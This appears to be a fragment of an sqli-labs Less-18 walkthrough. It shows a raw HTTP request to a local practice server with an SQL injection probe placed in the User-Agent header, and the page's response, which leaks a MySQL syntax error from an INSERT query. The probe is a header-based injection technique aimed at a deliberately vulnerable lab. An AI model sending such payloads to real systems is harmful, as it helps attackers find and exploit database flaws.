 Raw Params Headers Hex
POST /sqli-labs-master/Less-18/?id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: 1 'and  or'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/sqli-labs-master/Less-18/?id=1
Cookie: PHPSESSID=3ugjs1bq3u47oti17evcjlfue1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
uname=admin&passwd=lala&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1 'and or'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near 'or'', '127.0.0.1', 'admin')' at line 1
SUCCESSFULLY